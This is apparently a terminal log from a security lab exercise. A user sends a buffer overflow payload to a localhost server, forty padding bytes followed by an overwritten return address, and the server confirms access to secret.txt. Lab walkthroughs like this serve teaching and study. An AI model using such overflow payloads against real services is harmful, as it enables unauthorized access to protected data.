 user@sws1-mohamsch-ubuntu-hs23:~/securitylabs/bufferoverflow/secretfile$ ./client localhost AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$'\x20\x80\x55\x55\x55\x55'
INFO:  Starting client...
INFO:  Client will connect to server 'localhost' and send message 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA �UUUU' to it...
INFO:  Connecting to server...
INFO:  Connection established...
INFO:  Send message to server...
INFO:  Wait for response from server...
---------------------- Welcome to server! ---------------------
You managed to access secret.txt - well done!
---------------------------------------------------------------
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��UUUU
INFO:  Connection closed...
user@sws1-mohamsch-ubuntu-hs23:~/securitylabs/bufferoverflow/secretfile$